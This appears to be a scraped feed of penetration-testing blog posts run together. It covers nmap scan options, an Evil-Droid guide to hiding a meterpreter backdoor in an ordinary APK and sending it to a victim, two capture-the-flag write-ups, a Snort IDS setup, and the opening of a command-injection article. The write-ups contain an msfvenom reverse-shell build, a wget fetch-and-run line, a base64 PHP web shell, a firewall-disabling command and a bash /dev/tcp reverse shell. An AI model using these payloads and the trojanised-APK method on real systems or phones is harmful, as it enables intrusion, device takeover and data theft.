
From given below image you can observe result of response generated by nmap for active host.


How it Works
Nmap uses the –sP/-sn flag for host scan and broadcast ARP request packet to identify IP allocated to particular host machine.
It will broadcast ARP request for a particular IP [suppose 192.168.1.100] in that network which can be the part of IP range [192.168.1.1-225] or CIDR [192.168.1.1/24 for class C] is used to indicate that we want to scan all the 256 IPs in our network. After then active host will unicast ARP packet by sending its MAC address as reply which gives a message Host is up.


Port scan /TCP scan
If penetration testers want to identify open or close state of a particular port on target machine then they should go with nmap port scan.
Port Status: After scanning, you may see some results with a port status like filtered, open, closed, etc. Let me explain this.
§  Open: This indicates that an application is listening for connections on this port.
§  Closed: This indicates that the probes were received but there is no application listening on this port.
§  Filtered: This indicates that the probes were not received and the state could not be established. It also indicates that the probes are being dropped by some kind of filtering.
§  Unfiltered: This indicates that the probes were received but a state could not be established.
§  Open/Filtered: This indicates that the port was filtered or open but Nmap couldn’t establish the state.
§  Closed/Filtered: This indicates that the port was filtered or closed but Nmap couldn’t establish the state.

Syntax: nmap -p [port number]

             nmap -sT [port number]




nmap -p135 192.168.1.127
Above command will try to connect with port 135 as result if port is open then it will display state “open” as well as “service” running on that particular port.


How it Works
Nmap uses the argument -p for defining the port range to be scanned. This flag can be combined with any scanning method. In the above example, we used the argument –p135 to indicate to Nmap that we are only interested in port 135. You can apply it the CIDR /24 in 192.168.1.1/24 which is used to indicate that we want to scan all of the 256 IPs in our network.
There are several accepted formats for the argument –p:
PORT LIST                                                                        
nmap -p135,139  192.168.1.127
If penetration testers want to scan more than one port of target then they should go with Port list scan where they can add multiple ports for scanning. This scan is quite useful to identify state of multiple selected ports which also describe status “host is up” if any single port is found to be opened.

PORT RANGE:
Using port range scan you can scan a particular range of ports of target network as per your requirement.

nmap -p1-1000 192.168.1.127
Above command will perform scanning from port number 1 to till port number 1000 and identify the state and service for open ports.


ALL PORTS:
If penetration testers want to scan all 65535 ports; then they should execute given below command which will enumerates the open ports of target system:
Syntax: nmap -p-

Above syntax is used for scanning all ports of target network, keep patience while executing above format because it will take some time to enumerate open port or you can also execute given below command which uses parameter “--open” to perform same task in order to save time.
nmap –p1-65535 192.168.1.127 --open


SPECIFIC PORTS by PROTOCOLS:
By default port scan prefer to enumerate the state of TCP ports but if you want to scan TCP port as well as UDP port then execute following command given below:
Syntax: nmap -pT:25,U:53
PORTS SERVICE NAME:
If you don’t known accurate port number for enumeration then you can also mention service name for port state scanning .

Syntax: nmap –p[service]

nmap -p msrpc 192.168.1.127

From given image you can observe that same result has been obtained by executing above command without referring any port number.


UDP Scan
UDP services are mostly ignored during penetration tests, but fine penetration testers know that they often expose host essential information or can even be vulnerable moreover used to compromise a host. This method demonstrates how to utilize Nmap to list all open UDP ports on a host.
Syntax: nmap –sU

Nmap –sU 192.168.1.127
From given below image you can observe the result for UDP port scan.


nmap -sU -p 137 192.168.1.127
In order to scan particular UDP port it is suggested that you should use the flag -p for Port selection. Here you can observe that we have chosen port 137 which is a UDP port for NetBIOS service.
There are so many way to perform UDP scan as per your requirement, for example read given below method to perform UDP scan:

UDP PORT RANGE
If you want to scan multiple UDP ports or range of UDP ports then use –p flag to address the range of port.
Syntax: nmap -p1-500 -sU

ALL UDP PORT
Syntax: nmap -sU -p-
Above syntax is applicable for scanning all UDP ports of target’s network.

How it Works

UDP scan works by sending a UDP packet to every destination port and analyzes the response to determine the port's state; it is a connection less protocol. For some common ports such as 53 and 161, a protocol-specific payload is sent to increase response rate, a service will respond with a UDP packet, proving that it is “open”. If the port is “closed”, an ICMP Port Unreachable message is received from the target. If no response is received after retransmissions, the port is classified as “open|filtered”. This means that the port could be open, or perhaps packet filters are blocking the communication.

OS Detection Scan
Apart from open port enumeration nmap is quite useful in OS fingerprinting. This scan very helpful to penetration tester in order to conclude possible security vulnerabilities and determining the available system calls to set the specific exploit payloads.

Syntax: nmap -O
nmap -O 192.168.1.127

Above command will dump following information:

Device type: All fingerprints are classified with one or more high-level device types, such as router, printer, firewall, general purpose. These are further described in the section called “Device and OS classification (Class lines)”. If you notice given below image here “Device Type: general purpose”.
Running: This field is also related to the OS classification scheme described in the section called “Device and OS classification (Class lines)”. It shows the OS Family (Windows in this case) and OS generation if available. If there are multiple OS families, they are separated by commas. When Nmap can't narrow down OS generations to one specific choice, options are separated by the pipe symbol ('|') Examples include OpenBSD 3.X, NetBSD 3.X|4.X and Linux 2.4.X|2.5.X|2.6.X.
If you will image given below again then here you will observe OS generations is specified as 7|2008|8.1

OS CPE: This shows a Common Platform Enumeration (CPE) representation of the operating system when available. It may also have a CPE representation of the hardware type. OS CPE begins with cpe:/o and hardware CPE begins with cpe:/h.

OS details: This line gives the detailed description for each fingerprint that matches. While the Device type and Running lines are from predefined enumerated lists that are easy to parse by a computer, the OS details line contains free-form data which is useful to a human reading the report. This can include more exact version numbers, device models, and architectures specific to a given fingerprint.


How it Works
The option -O inform Nmap to enable OS detection that identify a wide variety of systems, including residential routers, IP webcams, operating systems, and many other hardware devices
You can also execute following command for os detection
Syntax: nmap -O -p- --osscan-guess
In case OS detection fails, you can use the argument –osscan-guess to try to guess the operating system:
To launch OS detection only when the scan conditions are ideal, uses the argument --osscan-limit:
Syntax: nmap -O --osscan-limit


Version Scan
When doing vulnerability assessments of your companies or clients, you really want to know which mail and DNS servers and versions are running. Having an accurate version number helps dramatically in determining which exploits a server is vulnerable to. Version detection helps you obtain this information. Fingerprinting a service may also reveal additional information about a target, such as available modules and specific protocol information. Version scan is also categories as “Banner Grabbing” in penetration testing.

Syntax: nmap -sV

Following command will dump the result for installed version of running services of target’s machine.

nmap –sV 192.168.1.127
From given below image you can observed that it has shown current installed version of running application. . Additional information will be enclosed in parenthesis. The hostname field and two more fields that version detection can discover are operating system and device type is reported on a Service Info line following the port table.


Specific Port Version scan
For scanning version of a particular port or service you can use argument –p in the command as shown below.
Syntax: nmap -sV -p135

How it Works
The –sV flag inform nmap to works by sending different query from nmap-service-probes to the list of assumed open ports for banner grabbing. As result it will give output as table which has an additional column named VERSION, displaying the particular service version. Additional information will be enclosed in parenthesis.

Protocol Scan
IP Protocol scan is quite helpful for determining what communication protocols are being used by a host. This method shows how to use Nmap to enumerate all of the IP protocols, where sends a raw IP packet without any additional protocol header, to each protocol on the target machine. For the IP protocols TCP, ICMP, UDP, IGMP, and SCTP, Nmap will set valid header values but for the rest, an empty IP packet will be used.

Syntax: nmap -sO
The results will show what protocols are supported, along with their states.
nmap -sO 192.168.1.254
From given below image you can observer the result of protocol scan for open and open|filtered state.


How it Works
The flag -sO tells Nmap to perform an IP Protocol Scan, This kind of scan repeat throughout the protocols found in the file nmap-protocols, and creates IP packets for every entry.
To verify the port state, Nmap categorize the different responses received, as follows:

·         When it received an ICMP protocol unreachable error type=3 or code=2, the port state is marked as “closed”.
·         ICMP unreachable errors type=3 or code 1,3,9,10 or 13 indicate that a port state is “filtered”.
·         If no response is received, the port state is marked as “filtered|open”.
·         Any other response will cause the port state to be marked as “opened”.

To specify what protocols should be scanned, we could set the argument -p:
Syntax: nmap -p1,3,5 -sO
 nmap -p1-10 -sO

Fast Scan
The -F option scans only those ports listed in the nmap_services file (or the protocols file if the scan type is -sO). This is far faster than scanning all 65,535 ports.
If you will compare scanned time from above scanned result you will notice time difference between these scans, moreover it has not shown open ports of other running services which above scan has shown.

Syntax: nmap –F

nmap –F 192.168.1.127
From given below image you can observe scannedtime: 14.42 seconds where as in above scanning method [protocol scan] scanned time: 307.45 seconds


Timing Template Scan

The main timing option is set through the -T parameter if you may want more control over the timing in order get the scan over and done with quicker. However, Nmap adjusts its timings automatically depending on network speed and response times of the victim.
Nmap offers a simpler approach, with six timing templates. You can specify them with the -T option and their number (0–5) or their name as shown below:

T0: paranoid
T1: sneaky
T2: polite 
T3: normal
T4: aggressive
T5: insane

Syntax: nmap T[option]

nmap –T4 192.168.1.127
Above command will perform aggressive scan and reduce scanning timing for enumeration of target’s system, here from given below image you can observe scanned time: 14.36 seconds.


Exclude Scan
There will be circumstances where host exception is required to avoid scanning of certain machines. Such as government website or IP, you may not have the authorization, or might that the host has been already scanned. Nmap option --excludehelp you to eliminate a host or list of hosts from complete network scan.
Syntax: nmap --exclude
Above syntax defines that from given range of IPs do not perform scanning for excluded target IP else dump the scanned result for remaining IPs.


Nmap –F 192.168.1.110-255 --exclude 192.168.1.114
Above command will perform scan for al IPs between 192.168.1.110 and 192.168.1.255 except “192.168.1.114” which you can confirm from given below image.


How it works
The arguments –F --exclude 192.168.1.114 inform Nmap to perform fast scanning for all IPs [between 192.168.1.110 and 192.168.1.255] in this private network, excluding the machines with the IPs 192.168.1.114.
nmap -sV -O --exclude-file remove.txt 192.168.1.1/24
Excluding a host list from your scans Nmap also supports the argument --exclude-file in order to exclude the targets listed in

Aggressive Scan
This option enables additional advanced and aggressive options. Presently this enables OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (--traceroute). This option only enables features, and not timing options (such as -T4) or verbosity options (-v) that you might want as well.You can see this by using one of the following commands:

Syntax: nmap -A
nmap –A 192.168.1.127

If you will notice given below image then you will observe that the result obtain by it is the combination of multiple scan. As its dump “version” of running application, “OS fingerprint”, “traceroute” and “host script scanning”g which is showing some very essential information related to host system.


How it Works
The argument –A inform nmap to perform advance aggressive scan to enumerate version of running service, OS detection, traceroute of hop and host script scanning of host machine. Therefore it will take some time in scanning, you can add –T4 timing template to increase the rate of scanning.

List Scan

When you want to scan multiple host to perform more than one scanning then –iL option is used which support nmap to load the targets from an external file. Only you need to add all targeted IP in a text file and save it at a location.


To load the targets from the file targets.txt, the following command can be used:
Syntax: nmap -iL targets.txt [path of file]
nmap –iL /root/Desktop/scan.txt


https://nmap.org/book/osdetect-usage.html


Android Mobile Exploitation with Evil-Droid

$
0
0
Hello friends! Today you will learn how to generate apk payload with help of “Evil-Droid”. It is the tool use to compromise any android deceive for attacking point, we are using it only for educational purpose.

Evil-Droid is a framework that creates & generates & embed apk payload to penetrate android platforms.
Requirement:
Attacker: Kali Linux
Target: Android

Lets Begin !!
Open the terminal in your kali Linux and execute given below command to download it from git hub.

git clone https://github.com/M4sc3r4n0/Evil-Droid.git


Now open the downloaded folder in terminal and type given below command to give all permission to the script “evil-droid”
chmod 777 evil-droid


Now execute given below command to run the script and lunch the evil-droid application.
./evil-droid


When you will execute above command evil-droid will start as shown in given below image. Here it will start from testing internet connection and its dependencies from available kali Linux tool by its own.


Then a prompt will pop up to confirm Evil droid framework requirement, here select option “yes”.


Now Evil droid framework will get open to hack remote android platform by execute given below options.
[1] APK MSF                                    
[2] BACKDOOR APK ORIGINAL (OLD)                
[3] BACKDOOR APK ORIGINAL (NEW)                
[4] BYPASS AV APK (ICON CHANGE)                
[5] START LISTENER                             
[c] CLEAN                                       
[q] QUIT                                       
[?] Select

From given below image you can perceive that we had choose option as “BACKDOOR APK ORIGINAL”


After that again a prompt will pop up in order to set LPORT for reverse connection as shown in given below image.


In next prompt enter payload name you want to give to your apk payload as shown in given below image. Here I had given baidu-broswer name to my payload.


Here I had selected “android/meterpreter/reverse_http” as payload.


Now download any original apk file from Google in order to hide your payload in that file. Here I had downloaded baidu.apk to hide my baidu-browserpayload inside it; you can download any other apk file of your choice.


This will now generate a malicious baidu.apk by hiding our backdoor inside it as shown in given below image. Now copy this malicious apk from given path /root/Evil-Droid/evilapk/baidu-browser.apk and send it to victim.


On other hand another prompt will pop up to choose following option:
·         Multi-Handler
·         Attack-vector
·         Main menu
·         Exit

From given below image you can observe that I had choose “multi handler” for reverse connection of victims system.


Great!! From given below image you can observe meterpreter session 1 is opened
Meterpreter> sysinfo


Hack the G0rmint VM (CTF Challenge)

$
0
0
Hello friends! Today we are going to take another CTF challenge known as G0rmint. The credit for making this vm machine goes to “Noman Riffat” and it is another boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.134 but you will have to find your own)
netdiscover


Use nmap for port enumeration.
nmap 192.168.1.134


Nmap scan shows us port 80 is open, so we open the ip address in our browser.
We don’t find anything any page. So we use dirb to find the directories for more information.

dirb http://192.168.1.134/


We open robots.txt and find a directory called /g0rmint/


When we open the directory we find a login page.


We take a look at the source code for more information.


When we take a look at the source code we find a backup directory called s3cretbackupdirectory/ We use dirb to enumerate files or pages in that directory.


We find a page called info.php when we open it we find a file name backup.zip.


We download the file for further information.


We extract the zip file and find that the file contains the source code for the webpage.


Now we take look inside style.css and we look at the name of the author.
cat style.css | grep Author


We use these details as username and email for reset password.


We now take a look at reset.php file.


We find that the new password is based on the time we reset our password. We create a  php file that generates a password based on the time displayed on the page.


Now we generate the password using our php script.


We go to the login page and use the email we find in the css file and use the password we just generated to login.


Now that we are authorized we take a look at the log file. In the config.php  we find that the logs are stored in s3r3t-dir3ct0ry-f0r-l0gs/ directory in the file name  format yy-mm-dd.php


Now we use the current date to open the log file.


Now we use upload basic php shell through email address. We put base64 decode so that we can bypass input firewall.


Now we convert our commands to base64, then we use those base64 encoded string to execute our command in the server.

When we execute our command the server runs it and we are able to see the files in that directory of the server.


Now we create an elf shell with msfvenom.
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.116 lport=4444 -f elf > /var/www/html/shell
To upload our shell, we convert our commands to base64.
echo ‘wget http://192.168.1.116/shell; chmod +x shell; ./shell’ | base64


Now we setup our listener using metasploit.
msf > use multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.116
msf exploit(handler) > set lport 4444
msf exploit(handler) > run

Now when we execute our command we get our reverse_shell


Now going through the files in the /var/www folder we find a file called backup.zip. when we try to extract it we find that it can be only extracted in tmp folder so we extract the zip file in /tmp/ folder.
unzip backup.zip -d /var/tmp


After extracting the zip file, we take a look inside the folder we extracted the files we find a sql file.


When we open the file we find a md5 encode password for the user g0rmint.
cat /var/tmp/db.sql | grep noman


Then we when we decrypt our md5 encode hash we find a password ‘tayyab123’.


We use this to connect through ssh.
After connecting through ssh we use this password to gain root access.
When we get root access we go to root folder inside the root folder we get a file called flag.txt. when we open the file we get a congratulatory message for the completion of VM.

Hack the Depth VM (CTF Challenge)

$
0
0
Hello friends! Today we are going to take another CTF challenge known as Depth. The credit for making this vm machine goes to “Dan Lawson” and it is another boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Let’s Breach!!!
Here, I have it at 192.168.1.135 but you may have a different one.
Let’s enumerate the ports using nmap

nmap -sV 192.168.135
Nmap scan shows us port 8080 is open, so we open it in our browser.

We don’t find anything on the index page, but nikto shows us a page called test.jsp.
nikto -h http://192.168.1.135:8080
We open it and find a page that it is used for looking into directories of the system.
We run ‘ls -al’ to check if it is working.

When we take a look inside /home/ folder we find a user called bill.
ls -l /home


Now we find that site has a vulnerability we can change this utility into command injection. We find that with the help of ssh command we can bypass the firewall.
ssh bill@localhost sudo -l


We find that we can run commands using ssh. Now we disable the firewall.
Ssh bill@localhost sudo ufw disable


Now to gain reverse shell we setup our listener using netcat.
nc -lvp 4444


After disabling the firewall, we use bash reverse shell to gain access.
ssh bill@localhost bash -i >& /dev/tcp/192.168.1.135/4444 0>&1

Now as soon as we get reverse shell we go into root folder after entering root folder we get a file called flag.
We open the flag file and find a congratulatory message for the completion of the CTF challenge.


IDS, IPS Penetration Testing Lab Setup with Snort

$
0
0
Hello friends! As you people must be aware of various types of security issues facing by IT sector originations daily. There are so many types of firewall and IDS or third party software available to shoot out major different types of security issues in the network.
In this article you will learn how to configure the famous “SNORT as IDS” of IT sector originations which work as real-time machine.

Snort is softwarecreated by Martin Roesch,which is widely use as Intrusion Prevention System [IPS] and Intrusion Detection System [IDS] in network. It is separated into the five most important mechanisms for instance: Detection engine, Logging and alerting system, Packet decoder, Preprocessor and Output modules.

The program is quite famous to carry out real-time traffic analysis, also used to detect query or attacks, packet logging on Internet Protocol networks, to detect malicious activity, denial of service attacks and port scans by monitoring network traffic, buffer overflowsserver message block probes, and stealth port scans.

Snort can be configured in three main modes:
·          Sniffer mode: it will observe network packets and present them on the console.
·         Packet logger mode: it will record packets to the disk.
·         Intrusion detection mode: the program will monitor network traffic and analyze it against a rule set defined by the user.
After that the application will execute a precise action depend upon what has been identified.

Let’s Begin!!

Snort Installation

We had chosen ubuntu 14.04 operating system for installation and configuration of snort. Earlier than installing snort in your machine, you should need to install necessary dependencies of ubuntu. Therefore open the terminal and type given below command to install pre-requisites:


sudo apt-get install -y build-essential libpcap-dev libpcre3-dev libdumbnet-dev bison flex zlib1g-dev


mkdir ~/snort_src && cd ~/snort_src

Snort need to set up the DAQ, or Data Acquisition library, for packet I/O.  The DAQ change direct calls into lib pcap functions with an abstraction layer that facilitates operation on a variety of hardware and software interfaces without requiring changes to Snort.  It is possible to select the DAQ type and mode when invoking Snort to perform pcap read back or inline operation, etc.  The DAQ library may be useful for other packet processing applications and the modular nature allows you to build new modules for other platforms.
From given below image you can confirm that we had successfully downloaded daq-2.0.6 tar file.


Now execute given below command to extract tar file.
tar xvfz daq-2.0.6.tar.gz


Move inside daq-2.0.6 folder by executing given below first command and then execute second command for automatically installation and configuration.
cd daq-2.0.6
./configure && make && sudo make install

Till here you had learn how install daq-2.0.6 for snort.


From given below image you can confirm that we had successfully downloaded snort-2.9.11 tar file.


Now execute given below command to extract tar file.
tar xvfz snort-2.9.11.tar.gz


Move inside snort-2.9.11 folder by executing given below first command and then execute second command for automatically installation and configuration.
cd snort-2.9.11
./configure --enable-sourcefire && make && sudo make install


Run following command to manage and install shared libraries
sudo ldconfig
Type given below command for generating symbolic link
sudo ln -s /usr/local/bin/snort /usr/sbin/snort
A symbolic link also known as soft link is a file system entry that points to the file name and location. Deleting the symbolic link does not remove the original file. If, on the other hand, the file to which the soft link point is removed, the soft link stops working, it is broken.


Now execute given below command that snort to verify itself by testing its installation and configuration.
snort –V
The first part of snort installation finished here


Configure Snort to in IDS Mode in Network
Execute given below command to create the snort user and group, where snort will run as an unprivileged user.
sudo groupadd snort
sudo useradd snort -r -s /sbin/nologin -c SNORT_IDS -g snort
Above command will create a group as “snort” and add a member “snort” into it.


Now further we need to make some directories which Snort suppose at the timing of running in IDS mode in network. Snort stores configuration files in /etc/snort; rules in /etc/snort/rules; store compile rules in  /usr/local/lib/snort_dynamicrules, and stores its logs in /var/log/snort:

Type given below command to create the Snort directories:
sudo mkdir /etc/snort
sudo mkdir /etc/snort/rules
sudo mkdir /etc/snort/rules/iplists
sudo mkdir /etc/snort/preproc_rules
sudo mkdir /usr/local/lib/snort_dynamicrules
sudo mkdir /etc/snort/so_rules    


Type given below command to create some files that stores rules and ip lists

sudo touch /etc/snort/rules/iplists/black_list.rules
sudo touch /etc/snort/rules/iplists/white_list.rules
sudo touch /etc/snort/rules/local.rules
sudo touch /etc/snort/sid-msg.map


Type given below command to create our logging directories:

sudo mkdir /var/log/snort
sudo mkdir /var/log/snort/archived_logs


Type given below command to adjust permissions:
sudo chmod -R 5775 /etc/snort
sudo chmod -R 5775 /var/log/snort
sudo chmod -R 5775 /var/log/snort/archived_logs
sudo chmod -R 5775 /etc/snort/so_rules
sudo chmod -R 5775 /usr/local/lib/snort_dynamicrules


Snort required some configuration files and the dynamic preprocessors to be copied from the Snort source folder into the /etc/snort folder therefore execute given below command for that.
cd snort_src/snort-2.9.11/etc/
sudo cp *.conf* /etc/snort
 sudo cp *.map /etc/snort
 sudo cp *.dtd /etc/snort


cd snort_src/snort-2.9.11/src/dynamic-preprocessors/build/usr/local/lib/snort_dynamicpreprocessor/
sudo cp * /usr/local/lib/snort_dynamicpreprocessor/


Editing snort configuration file
Now we need to comment out all rulesets with the following command:
sudo sed -i "s/include \$RULE\_PATH/#include \$RULE\_PATH/" /etc/snort/snort.conf

After then open the configuration file using gedit for making some changes inside.
sudo gedit /etc/snort/snort.conf


Scroll down the text file near line number 45 to specify your network for protection as shown in given image.

#Setup the network addresses you are protecting
 ipvar HOME_NET 192.168.1.1/24  


Now again scroll down near line number 108 to set the path of your rule file which you had created above for storing snort rules, as shown in given below image.
var RULE_PATH /etc/snort/rules
var SO_RULE_PATH /etc/snort/so_rules
var PREPROC_RULE_PATH /etc/snort/preproc_rules
var WHITE_LIST_PATH /etc/snort/rules/iplists
var BLACK_LIST_PATH /etc/snort/rules/iplists


One more time scroll down the text near line number 546 to uncomment highlighted text.
include $RULE_PATH/local.rules   
Save the file and close it once all the editing is done in snort configuration file. 


sudo snort -T -i eth0 -c /etc/snort/snort.conf
Now it will compile the complete file and test the configuration setting automatically as shown in given below image:


Command Injection Exploitation using Web Delivery (Linux, Windows)

$
0
0
Hello friends! In this article you will learn how to exploit three different platform [Linux, windows, using single exploit of metasploit framework.

Requirement
Attacker:Kali Linux
Targeted platform: Window,PHP,Linux[ubuntu]

Open the terminal in your kali Linux and type “msfconsole” to load metasploit framework and execute given below exploit.

